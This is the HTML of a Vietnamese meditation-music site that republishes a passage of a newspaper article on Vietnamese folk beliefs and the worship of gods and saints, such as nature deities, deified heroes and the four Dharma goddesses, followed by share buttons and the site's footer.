								</li><li class="et_social_tumblr">
									<div data-social_link="https://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Fthanhamthugian.com%2Fphong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam%2F&#038;t=Phong%20th%E1%BB%A7y%20v%C3%A0%20t%C3%ADn%20ng%C6%B0%E1%BB%A1ng%20th%E1%BB%9D%20th%E1%BA%A7n%20th%C3%A1nh%20t%E1%BA%A1i%20c%C3%A1c%20t%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam%20%28K%E1%BB%B3%201%29%3A%20T%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam" class="et_social_share" data-social_name="tumblr" data-social_type="media" data-post_id="13453" data-location="media">
										<i class="et_social_icon et_social_icon_tumblr"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Tumblr</div></div>
										<span class="et_social_overlay"></span>
									</div>
								</li></ul>
				</div>
			</div></div></td>
</tr>
<tr>
<td class="caption">
<p>Chùa Dâu thờ nhiên thần Pháp Vân (thần Mây). </p>
</td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Vì vậy, ta có thể phân loại các tín ngưỡng theo cách khác như: Tín ngưỡng phồn thực (Thờ sinh thực khí, thờ việc sinh đẻ và lễ hội phồn thực); Tín ngưỡng sùng bái tự nhiên (tín ngưỡng thờ động vật, thờ cây cối); Tín ngưỡng thờ người (gồm tín ngưỡng thờ hồn vía, tổ tiên, thờ Tổ nghề, Thành hoàng, giỗ Tổ Hùng Vương, Tiên hiền); Tín ngưỡng thờ Thần; Tín ngưỡng thờ Mẫu (Thờ Tam phủ, Tứ phủ và Tứ pháp). </p>
<p style="text-align: justify;">Việc phân chia này có khác nhau vì thờ Thành hoàng nơi thì thuộc tín ngưỡng thờ thần, nơi thì thuộc tín ngưỡng thờ người. Tuy nhiên, hầu hết các vị thần là các nhân thần, có nguồn gốc là người.</p>
<p style="text-align: justify;">Thời xa xưa, người Việt sống chủ yếu dựa vào việc khai thác tự nhiên. Vì vậy, việc thờ cúng các vị thần tự nhiên (nhiên thần) đã sớm gần gũi với họ. Trên vùng đất mới của buổi đầu lập ấp nơi rừng thiêng nước độc, thiếu cả công cụ, phương tiện lao động, vì thế tôn giáo, tín ngưỡng như một nhu cầu lớn lao, là chỗ dựa về mặt tinh thần không thể thiếu để chống chọi lại bao tai ách, biến động của tự nhiên và xã hội. Con người tin vào thần linh, có thể là linh hồn người chết, cây cối, con vật hay bất kì thứ gì trong tự nhiên. Từ sự sợ hãi với thiên nhiên, dần người ta sinh ra sự sùng bái và tin tưởng, tín ngưỡng dân gian hình thành. </p>
<p style="text-align: justify;">Tín ngưỡng bản địa Việt Nam chủ đạo là tín ngưỡng đa thần với đặc trưng sùng bái vật linh. Bắt nguồn từ tín ngưỡng ấy nên ở khắp các cộng đồng cư dân, người ta thờ cúng thần tự nhiên, đó là các thần động vật với nhiều chủng loại khác nhau, trong đó có thần thuộc thế giới bầu trời như: các loài chim thần, có thần thuộc thế giới mặt đất với các loài vật linh như: hổ, trâu, gà, gấu; có thần động vật thuộc thế giới mặt nước như: rắn, giải, giao long, thuồng luồng, rồng, rùa, cá; các loài thực vật được linh thiêng hóa thành thần như: cây cối, hạt lúa, hạt ngô, củ khoai, quả bầu; các dạng vật linh như: nước, đất, đá, rừng, núi, lửa; các hiện tượng linh như: mây, mưa, gió, sấm, chớp, sóng&#8230;</p>
<p style="text-align: justify;">Các câu chuyện kể về những vị thần tự nhiên này đã tạo ra một hệ thần thoại hết sức phong phú. Tuy nhiên, theo dòng chảy của thời gian và trải qua chiều rộng của không gian, các truyện kể này không còn nguyên hình, nguyên dạng như khởi nguyên nữa, một bộ phận nhân vật nhiên thần không nhỏ đã có sự chuyển hóa thành nhân thần và nửa nhiên thần, nửa nhân thần. Sự chuyển hóa đó làm cho biến đổi về mặt thể loại của truyện cổ, thể loại thần thoại đã được truyền thuyết hóa một cách mạnh mẽ.</p>
<p style="text-align: justify;">Hơn nữa, Việt Nam lại là ngã ba đường nơi giao lưu của nhiều tộc người, của nhiều luồng văn minh. Hai yếu tố đó làm cho Việt Nam trở thành một quốc gia đa tôn giáo, tín ngưỡng.</p>
<p style="text-align: justify;">Tính đa thần ấy không chỉ biểu hiện ở số lượng lớn các vị thần mà các vị thần ấy cùng đồng hành trong tâm thức một người Việt. Điều đó dẫn đến một đặc điểm của đời sống tín ngưỡng &#8211; tôn giáo của người Việt đó là tính hỗn dung tôn giáo. Vì vậy, phần đông người Việt không là tín đồ thành kính của riêng một tôn giáo nào. Một người vừa có thể đến chùa, vừa có thể đến đình, đền, phủ, miếu&#8230; miễn là việc làm ấy mang lại sự thanh thản về tinh thần cho họ.</p>
<p style="text-align: justify;">Và như vậy, tín ngưỡng dân gian là tập hợp những niềm tin hình thành và phản ánh ước nguyện của một cộng đồng người. Các tín ngưỡng này dựa trên các quan niệm nhân gian. Tín ngưỡng là một hình thái biểu thị đức tin, niềm tin của con người và của cộng đồng người ở một trình độ phát triển xã hội và nhận thức nhất định vào một thái thiêng liêng, cái cao cả, cái đáng sùng kính trong thế giới người hoặc thế giới siêu nhiên nào đó.</p>
<p style="text-align: justify;">Tín ngưỡng và tôn giáo có sự khác biệt nhau về hình thức và trình độ tổ chức. Đặc điểm này không chỉ quy định sự khác biệt giữa tín ngưỡng và tôn giáo, mà còn xác định bản chất và đặc trưng dân gian của tín ngưỡng. Về bản chất, tín ngưỡng khi chưa thành tôn giáo sơ khai hay tôn giáo dân gian thì bản thân nó là tín ngưỡng dân gian. Dù không có tổ chức nhất định nhưng số lượng người tin theo tín ngưỡng dân gian lại chiếm đa số.</p>
<p style="text-align: justify;"><strong>Độc đáo tín ngưỡng thờ thần thánh</strong> </p>
<p style="text-align: justify;">Tục thờ thần, thờ thánh thể hiện tính chất tín ngưỡng đa thần đã có từ xa xưa. Hai chữ thần thánh được nhiều người nhắc nhưng thực tế dù có tra cứu từ điển, cắt nghĩa thì khái niệm này cũng vẫn mông lung, mơ hồ. Thần hay thần linh là hữu thể có tính chất thần thánh hoặc linh thiêng. </p>
<p style="text-align: justify;">Covington Scott Littleton &#8211; nhà nhân chủng học người Mỹ, Giáo sư và Chủ nhiệm Khoa Nhân học tại Cao đẳng Occidental, chuyên gia về Thần thoại Ấn &#8211; Âu và Thần đạo định nghĩa rằng thần “là hữu thể có năng lực lớn hơn người phàm, nhưng tương tác với con người, theo cách tích cực hay tiêu cực, mang con người tới một tầm mức nhận thức mới, nằm ngoài những suy nghĩ của cuộc sống phàm trần”.</p>
<p style="text-align: justify;">Còn trong Từ điển Tiếng Việt, Giáo sư Hoàng Phê định nghĩa: “Thần” là “lực lượng siêu tự nhiên được tôn thờ, coi là linh thiêng, có sức mạnh và phép lạ phi thường, có thể gây họa hoặc làm phúc cho người đời, theo quan niệm mê tín hoặc theo quan niệm tôn giáo”.</p>
<p style="text-align: justify;">Khái niệm Thánh, theo Từ điển Bách khoa Việt Nam là danh hiệu để chỉ những người tài giỏi, sáng suốt, đức độ, có công trạng, sau khi qua đời, những người đó được thờ cúng coi như các vị thần linh. Đạo Khổng tôn Khổng Tử là Thánh. Đạo giáo gọi đức Trần Hưng Đạo, Mẫu Liễu Hạnh là Thánh. Dân gian đã tạo ra tín ngưỡng rồi lấy chính tín ngưỡng đó làm chỗ dựa để tạo ra sức mạnh tinh thần, niềm tin cho chính mình.</p>
<p style="text-align: justify;">Ở Việt Nam thời xưa, nhà vua thường có tục phong thần, nhất là thần Thành hoàng cho các bậc tiền nhân có công với nước. Các vị thần này cũng cùng gốc như Thánh nhưng không rõ vì sao lại gọi là thần, nên thường có một thuật ngữ ghép là thần thánh. Theo tín ngưỡng dân gian, trong một số trường hợp, nếu một người nào đó xúc phạm đến nơi thờ cúng, đến các thánh thần sẽ bị Thánh trừng phạt (Thánh vật), người nhà phải dâng lễ tạ tội mới mong qua khỏi. </p>
<p style="text-align: justify;">Thần có 3 loại là thiên thần, nhân thần và nhiên thần. Thiên thần là thần trời thường có nguồn gốc do trời, thần thánh sinh ra hay là con của Ngọc Hoàng thượng đế như Phù Đổng Thiên Vương, mẫu Liễu Hạnh&#8230; Các thần này còn được gọi là thánh. Thiên thần có nhiều trong truyền thuyết được thờ rất nhiều ở Việt Nam. Sơn thần (thần núi) và Thủy thần (thần sông, đầm lầy, thần biển) được thờ nhiều hơn cả. Trong số Sơn thần thì thần núi Tản Viên có địa vị cao nhất.</p>
<p style="text-align: justify;">Trong vùng đồng bằng Bắc Bộ, và ở những vùng trũng, vùng ven biển&#8230; có tục thờ Thủy thần. Thủy thần được thờ phổ biến là Long Vương (Vua Rồng), như Đông Hải Long vương, Nam Hải Đại vương, Sát Hải Đại vương. Một nữ Thủy thần cũng được thờ là Ngọc Thủy Tinh công chúa, liên quan đến Thủy thần là các thần cá, thần rắn. </p>
<p style="text-align: justify;">Thành hoàng của xã Phù Sa (Hưng Yên) được phong với tên nôm na khá dài Đương Cảnh Thành hoàng Đức Vua Rí Cửa Cống vốn là một con cá chép. Nhiều ngôi đình làng ven biển miền Trung, miền Nam có tục thờ cá voi mà người dân kính cẩn gọi bằng cá Ông, dưới tên gọi Đông Hải Đại Vương&#8230;</p>
<p style="text-align: justify;">Nhân thần bao gồm các vị vua, hoàng hậu, quý phi&#8230; các vị anh hùng, các nhân vật lịch sử của Quốc gia như Lý Bôn, Đinh Tiên Hoàng&#8230; Những người có công với đất nước trong việc chống giặc ngoại xâm như Hai Bà Trưng, Bà Triệu, Trần Hưng Đạo, Ngô Quyền, Lý Thường Kiệt, Nguyễn Trung Trực, Trương Công Định&#8230;. </p>
<p style="text-align: justify;">Nhân thần còn là các nhân vật lịch sử địa phương, từ các vị văn thần, võ tướng, các nhà khoa bảng, nhà ái quốc, các tổ nghề, tổ khai cơ, khai canh, có công mở mang các vùng đất mới như Nguyễn Hữu Cảnh, Thoại Ngọc Hầu, Nguyễn Cư Trinh, Đông Chính Vương, Dực Thánh Vương là 2 ông hoàng con vua Lý Thái Tổ&#8230; đến những người thường sau khi chết được tôn làm thần&#8230;</p>
<p style="text-align: justify;">Ngoài phúc thần là thiên thần và nhân thần, người dân khi xưa cũng còn thờ những hiện tượng tự nhiên thường gây tai họa cho con người khiến họ sợ hãi gọi là nhiên thần, như Mây, Mưa, Sấm, Chớp, với hình thức nữ thần. Chùa Dâu thờ Pháp Vân (Mây) nên gọi là Bà Dâu. Chùa Đậu thờ Pháp Vũ (Mưa) nên gọi là Bà Đậu. Chùa Tướng thờ Pháp Lôi (Sấm) nên gọi là Bà Tướng. Chùa Dàn thờ Pháp Điện (Chớp) nên gọi là Bà Dàn.</p>
<p style="text-align: justify;">Ngày xưa trong dân gian còn thờ tà thần hay yêu thần, gồm những thần như thần ăn trộm, ăn cướp, thần ăn mày, thần gắp phân, thần dâm bôn&#8230; Những thần này thường không rõ tên tuổi, chỉ thấy sách vở ghi chép có khi đi ăn trộm, ăn cướp bị dân làng đánh chết, khi chết gặp giờ linh nên được dân làng thờ&#8230; </p>
<p style="text-align: justify;">Cùng với tín ngưỡng phồn thực thờ sinh thực khí (nõ nường, chày cối) là những tín ngưỡng nguyên thủy rất rõ nét còn sót lại trong dân gian, người Việt còn thờ các dâm thần. </p>
<p style="text-align: justify;"><em><strong>(Còn nữa)</strong></em></p>
</p></div>
<p><script type="text/javascript">(function(e,a,f){var c,b=e.getElementsByTagName(a)[0];if(e.getElementById(f)){return}c=e.createElement(a);c.id=f;c.src="https://connect.facebook.net/en_US/all.js#xfbml=1&appId=926946780752064";b.parentNode.insertBefore(c,b)}(document,"script","facebook-jssdk"));</script><br />
<br />[ad_2]<br />
<br /><a href="https://baophapluat.vn/phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam-phong-thuy-hay-tin-nguong-post400497.html">Source link </a></p>
<div class="et_social_inline et_social_mobile_on et_social_inline_bottom">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_rectangle et_social_top et_social_no_animation et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fthanhamthugian.com%2Fphong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam%2F&#038;t=Phong%20th%E1%BB%A7y%20v%C3%A0%20t%C3%ADn%20ng%C6%B0%E1%BB%A1ng%20th%E1%BB%9D%20th%E1%BA%A7n%20th%C3%A1nh%20t%E1%BA%A1i%20c%C3%A1c%20t%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam%20%28K%E1%BB%B3%201%29%3A%20T%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="13453" data-social_type="share" data-location="inline">
										<i class="et_social_icon et_social_icon_facebook"></i><span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/share?text=Phong%20th%E1%BB%A7y%20v%C3%A0%20t%C3%ADn%20ng%C6%B0%E1%BB%A1ng%20th%E1%BB%9D%20th%E1%BA%A7n%20th%C3%A1nh%20t%E1%BA%A1i%20c%C3%A1c%20t%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam%20%28K%E1%BB%B3%201%29%3A%20T%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam&#038;url=https%3A%2F%2Fthanhamthugian.com%2Fphong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="13453" data-social_type="share" data-location="inline">
										<i class="et_social_icon et_social_icon_twitter"></i><span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_pinterest">
									<a href="#" class="et_social_share_pinterest" rel="nofollow" data-social_name="pinterest" data-post_id="13453" data-social_type="share" data-location="inline">
										<i class="et_social_icon et_social_icon_pinterest"></i><span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_blogger">
									<a href="https://www.blogger.com/blog_this.pyra?t&#038;u=https%3A%2F%2Fthanhamthugian.com%2Fphong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam%2F&#038;n=Phong%20th%E1%BB%A7y%20v%C3%A0%20t%C3%ADn%20ng%C6%B0%E1%BB%A1ng%20th%E1%BB%9D%20th%E1%BA%A7n%20th%C3%A1nh%20t%E1%BA%A1i%20c%C3%A1c%20t%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam%20%28K%E1%BB%B3%201%29%3A%20T%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam" class="et_social_share" rel="nofollow" data-social_name="blogger" data-post_id="13453" data-social_type="share" data-location="inline">
										<i class="et_social_icon et_social_icon_blogger"></i><span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_reddit">
									<a href="http://www.reddit.com/submit?url=https%3A%2F%2Fthanhamthugian.com%2Fphong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam%2F&#038;title=Phong%20th%E1%BB%A7y%20v%C3%A0%20t%C3%ADn%20ng%C6%B0%E1%BB%A1ng%20th%E1%BB%9D%20th%E1%BA%A7n%20th%C3%A1nh%20t%E1%BA%A1i%20c%C3%A1c%20t%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam%20%28K%E1%BB%B3%201%29%3A%20T%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam" class="et_social_share" rel="nofollow" data-social_name="reddit" data-post_id="13453" data-social_type="share" data-location="inline">
										<i class="et_social_icon et_social_icon_reddit"></i><span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_tumblr">
									<a href="https://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Fthanhamthugian.com%2Fphong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam%2F&#038;t=Phong%20th%E1%BB%A7y%20v%C3%A0%20t%C3%ADn%20ng%C6%B0%E1%BB%A1ng%20th%E1%BB%9D%20th%E1%BA%A7n%20th%C3%A1nh%20t%E1%BA%A1i%20c%C3%A1c%20t%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam%20%28K%E1%BB%B3%201%29%3A%20T%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam" class="et_social_share" rel="nofollow" data-social_name="tumblr" data-post_id="13453" data-social_type="share" data-location="inline">
										<i class="et_social_icon et_social_icon_tumblr"></i><span class="et_social_overlay"></span>
									</a>
								</li></ul>
				</div>
			</div>
			</div><div class="et_pb_module et_pb_post_nav_0_tb_body et_pb_posts_nav nav-single">
								<span class="nav-previous"
									>
					<a href="https://thanhamthugian.com/da%cc%a3o-thay-tro-trong-pha%cc%a3t-giao/" rel="prev">
												<span class="meta-nav">&larr; </span><span class="nav-label">Ðạo thầy trò trong Phật giáo</span>
					</a>
				</span>
							<span class="nav-next"
									>
					<a href="https://thanhamthugian.com/xanh-lai-da-lat-oi/" rel="next">
												<span class="nav-label">Xanh lại Đà Lạt ơi!</span><span class="meta-nav"> &rarr;</span>
					</a>
				</span>
			
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module dsm_typing_effect dsm_typing_effect_0_tb_footer et_pb_bg_layout_light ">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<h1 class="dsm-typing-effect et_pb_module_header"><span class="dsm-typing-wrapper"><span class="dsm-typing-strings">Meditation Melody</span><span class="dsm-typing" data-dsm-typing-cursor="|" data-dsm-typing-strings="Meditation Melody" data-dsm-typing-speed=100ms data-dsm-typing-backspeed=50ms data-dsm-typing-backdelay=700ms data-dsm-typing-loop=true data-dsm-typing-fadeout=false data-dsm-typing-shuffle=false data-dsm-typing-delay=0ms data-dsm-typing-viewport=80% data-dsm-typing-repeat=on></span></span></h1>
				</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Meditation Melody creates transformative meditative music inspired by Buddhism, mantras, healing frequencies, and deep ambient soundscapes. Our tracks blend epic meditation, Zen minimalism, spiritual chanting, and soothing healing music to support mindfulness, inner peace, and emotional balance. A sanctuary for relaxation, mantra chanting, chakra healing, and spiritual awakening.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><blockquote>
<p>Your support allows Meditation Melody to continue creating pure, mindful, and meaningful content &#8211; nurturing inner harmony, reducing stress, and spreading the spirit of compassion and awakening.</p>
</blockquote>
<p><em><strong>Walk the path of calm and clarity with Meditation Melody.</strong></em></p>
<p><a href="https://nhantien.momo.vn/1OSnF4fCTrj" target="_blank" rel="noopener" title="Ủng hộ Thanh Âm Thư Giãn"></a> <a href="https://paypal.me/meditationmelody" target="_blank" rel="noopener" title="Support for Meditation Melody"><img loading="lazy" decoding="async" src="http://thanhamthugian.com/wp-content/uploads/2023/04/paypal-300x225.png" width="72" height="54" alt="" class="wp-image-17496 alignnone size-medium" /></a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module dsm_image_carousel dsm_image_carousel_0_tb_footer  dsm_image_carousel_arrow_outside dsm_image_carousel_arrow_mobile_inside ">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="swiper-container dsm_image_carousel_container" dir="ltr" data-effect="default"
			data-slider-effect-shadows="false"
			data-slider-effect-coverflow-rotate="30"
			data-slider-effect-coverflow-depth="0"
			data-loop="true"
			data-slide-to-show="4"
			data-slide-to-show-tablet="1"
			data-slide-to-show-phone="1"
			data-slide-to-scroll="1"
			data-slide-to-scroll-tablet="1"
			data-slide-to-scroll-phone="1"
			data-space-between="15"
			data-space-between-tablet="15"
			data-space-between-phone="15"
			data-slide-row="1"
			data-centered-slides="false"
			data-speed="300"
			data-autoplay="true"
			data-autoplay-speed="3000"
			data-touch-move="true"
			data-grab="true"
			data-pause-on-hover="false"
			data-show-lightbox="false"
			data-lightbox-gallery="false"
			data-lightbox-caption="false"
			data-infinite-scrolling="false"
			><div class="swiper-wrapper"><div class="swiper-slide dsm_image_carousel_item"><a class="" href="https://music.apple.com/us/artist/meditation-melody/1842695940"><img loading="lazy" decoding="async" src="https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-apple-music-logo.png" alt="meditation-melody-apple-music-logo" title="meditation-melody-apple-music-logo" width="2048" height="2048" data-dsm-image-description="" srcset="https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-apple-music-logo.png 2048w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-apple-music-logo-300x300.png 300w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-apple-music-logo-1024x1024.png 1024w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-apple-music-logo-150x150.png 150w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-apple-music-logo-768x768.png 768w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-apple-music-logo-1536x1536.png 1536w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-apple-music-logo-1080x1080.png 1080w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-apple-music-logo-1280x1280.png 1280w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-apple-music-logo-980x980.png 980w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-apple-music-logo-480x480.png 480w" sizes="(max-width: 2048px) 100vw, 2048px" class="swiper-lazy" /></a></div><div class="swiper-slide dsm_image_carousel_item"><a class="" href="https://open.spotify.com/artist/6ygDp7Rq76WBCLRXlICiH2"><img loading="lazy" decoding="async" src="https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-spotify-logo.png" alt="meditation-melody-spotify-logo" title="meditation-melody-spotify-logo" width="1982" height="2046" data-dsm-image-description="" srcset="https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-spotify-logo.png 1982w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-spotify-logo-291x300.png 291w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-spotify-logo-992x1024.png 992w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-spotify-logo-768x793.png 768w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-spotify-logo-1488x1536.png 1488w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-spotify-logo-1080x1115.png 1080w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-spotify-logo-1280x1321.png 1280w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-spotify-logo-980x1012.png 980w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-spotify-logo-480x495.png 480w" sizes="(max-width: 1982px) 100vw, 1982px" class="swiper-lazy" /></a></div><div class="swiper-slide dsm_image_carousel_item"><a class="" href="https://music.amazon.com/artists/B0FT1MR4DD/meditation-melody"><img loading="lazy" decoding="async" src="https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-Amazon-Music-logo.png" alt="meditation-melody-Amazon-Music-logo" title="meditation-melody-Amazon-Music-logo" width="2560" height="1496" data-dsm-image-description="" srcset="https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-Amazon-Music-logo.png 2560w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-Amazon-Music-logo-300x175.png 300w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-Amazon-Music-logo-1024x598.png 1024w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-Amazon-Music-logo-768x449.png 768w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-Amazon-Music-logo-1536x898.png 1536w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-Amazon-Music-logo-2048x1197.png 2048w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-Amazon-Music-logo-1080x631.png 1080w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-Amazon-Music-logo-1280x748.png 1280w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-Amazon-Music-logo-980x573.png 980w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-Amazon-Music-logo-480x281.png 480w" sizes="(max-width: 2560px) 100vw, 2560px" class="swiper-lazy" /></a></div><div class="swiper-slide dsm_image_carousel_item"><a class="" href="https://music.youtube.com/channel/UCB4FcSDGAigD9p5Kw6NklWg"><img loading="lazy" decoding="async" src="https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-Youtube-Music-logo.png" alt="meditation-melody-Youtube-Music-logo" title="meditation-melody-Youtube-Music-logo" width="1200" height="1200" data-dsm-image-description="" srcset="https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-Youtube-Music-logo.png 1200w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-Youtube-Music-logo-300x300.png 300w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-Youtube-Music-logo-1024x1024.png 1024w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-Youtube-Music-logo-150x150.png 150w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-Youtube-Music-logo-768x768.png 768w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-Youtube-Music-logo-1080x1080.png 1080w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-Youtube-Music-logo-980x980.png 980w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-Youtube-Music-logo-480x480.png 480w" sizes="(max-width: 1200px) 100vw, 1200px" class="swiper-lazy" /></a></div><div class="swiper-slide dsm_image_carousel_item"><a class="" href="http://meditation-melody-soundcloud"><img loading="lazy" decoding="async" src="https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-soundcloud.png" alt="meditation-melody-soundcloud" title="meditation-melody-soundcloud" width="512" height="512" data-dsm-image-description="" srcset="https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-soundcloud.png 512w, https://thanhamthugian.com/wp-content/uploads/2022/04/meditation-melody-soundcloud-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="swiper-lazy" /></a></div></div></div><div class="swiper-button-prev"></div><div class="swiper-button-next"></div><div class="swiper-pagination"></div>
				</div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/channel/UCB4FcSDGAigD9p5Kw6NklWg'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-soundcloud et-pb-social-fa-icon'><a
              href='https://soundcloud.com/mediattion-melody-music'
              class='icon et_pb_with_border'
              title='Follow on SoundCloud'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/meditation.melody.02/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_3_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/in/meditation-melody/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_4_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-tiktok et-pb-social-fa-icon'><a
              href='https://vt.tiktok.com/ZSJrALLPV/'
              class='icon et_pb_with_border'
              title='Follow on TikTok'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_5_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/105131915029494'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
